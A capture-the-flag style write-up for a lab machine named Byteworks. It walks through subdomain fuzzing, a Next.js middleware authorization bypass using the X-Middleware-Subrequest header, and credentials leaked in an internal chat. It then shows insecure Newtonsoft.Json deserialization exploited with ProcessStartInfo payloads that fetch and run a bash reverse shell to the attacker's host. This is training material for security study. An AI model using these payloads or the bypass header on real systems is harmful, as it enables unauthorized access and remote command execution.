Introduction

This write-up refers to the Byteworks machine.If you need support, please open a ticket in the support channel on the Discord server..

Reconnaissance
We began enumeration of the machine with the objective of identifying active services running on the system.

nmap -p- --open --min-rate 1200 <machine-ip> -sVC -vvv



We identified two open ports on the machine: 80/tcp (HTTP) and 22/tcp (SSH).
When accessing port 80, it was possible to view the running web application.



While analyzing the page, we identified in the contact section an email address that revealed the vhost byteworks.hc.
We added the vhost byteworks.hc to the /etc/hosts file to allow local domain resolution.

echo "<machine-ip> byteworks.hc" | sudo tee -a /etc/hosts


With the domain identified, we performed fuzzing to enumerate possible subdomains. The subdomain chat was identified and added to the /etc/hosts file to allow local resolution.

ffuf -u "http://byteworks.hc/" -H "Host: FUZZ.byteworks.hc" -w shubs-subdomains.txt -c -t 100 -fl 402



We accessed the newly discovered subdomain during fuzzing to analyze the exposed application.



On the newly discovered subdomain, we performed fuzzing to enumerate files and directories of the web application. The routes /login and /dashboard were identified, with /dashboard requiring authentication for access.

ffuf -u http://chat.byteworks.hc/FUZZ -w common.txt -c -t 100



When analyzing the application using the Wappalyzer extension, we identified that the site was using Next.js version 15.0.



For this specific version of Next.js, there is CVE-2025-29927, an authorization bypass in the middleware that allowed access to authenticated routes simply by adding a specific header to the request.

Thus, it was possible to access the /dashboard route by adding the header X-Middleware-Subrequest: middleware:middleware:middleware:middleware:middleware in the request HTTP.

X-Middleware-Subrequest: middleware:middleware:middleware:middleware:middleware

We intercepted the request using a proxy, performed a GET request to /dashboard, and added the necessary headers to bypass authentication.



With this, it was possible to access the application’s functionalities even without authentication.



Since access to the routes depended on the specific header, we configured Burp Suite to automatically add it to all intercepted requests.



While analyzing the application, we identified an internal chat mentioning a Gitea service, including the application login credentials.

devteam 0xmIpxnKA1e5HXz1CBoY



Since it was an internal service, we added the subdomain gitea.byteworks.hc to the /etc/hosts file to allow local resolution.
We accessed the Gitea subdomain to analyze the exposed service.



As the credentials had already been discovered earlier, it was possible to authenticate to the service without restrictions.



After authenticating to the application, we identified the BookStore repository, which contained the source code and the domain where the application was running: http://ecomm-bookstore-staging04.byteworks.hc.



We added this subdomain to /etc/hosts to allow local resolution. Upon accessing it, it was possible to view the running application.



We downloaded the entire source code from Gitea for local analysis.
Among the analyzed files, the Controller folder was identified, containing the file CartController.cs. In this implementation, the application used Newtonsoft.Json with TypeNameHandling.All to deserialize user-controlled data on the route /Cart/RestoreCart. This configuration allowed the attacker to define arbitrary types through the $type field in the JSON payload, resulting in instantiation of dangerous classes during the deserialization process, as evidenced by the JsonSerializerSettings configuration.

var settings = new JsonSerializerSettings
{
TypeNameHandling = TypeNameHandling.All,
SerializationBinder = null
};
var restoredData = JsonConvert.DeserializeObject(cartData, settings);


Through insecure deserialization allowing instantiation of System.Diagnostics.ProcessStartInfo, the deserialized object was later used to start a process via Process.Start(), enabling arbitrary command execution on the server’s operating system with the privileges of the web application.

Thus, it was possible to execute operating system commands, using the curl command only to validate whether the request was performed.

"{\"$type\": \"System.Diagnostics.ProcessStartInfo, System.Diagnostics.Process\", \"FileName\": \"curl\", \"Arguments\": \"http://<vpn-ip>:80\", \"UseShellExecute\": false}"



The request was successfully executed, and it was possible to observe the curl request reaching our server.



With this, it was possible to execute a reverse shell. The reverse shell was downloaded to the target machine using wget, hosted as index.html, and then executed on the server.

#!/bin/bash

/bin/bash -c 'sh -i >& /dev/tcp/<machine-ip>/443 0>&1'



"{\"$type\": \"System.Diagnostics.ProcessStartInfo, System.Diagnostics.Process\", \"FileName\": \"curl\", \"Arguments\": \"http://<machine-ip>:80/\", \"UseShellExecute\": false}"



We executed the file index.html, which contained the reverse shell responsible for establishing the connection with the attacker.

"{\"$type\": \"System.Diagnostics.ProcessStartInfo, System.Diagnostics.Process\", \"FileName\": \"bash\", \"Arguments\": \"index.html\", \"UseShellExecute\": false}”

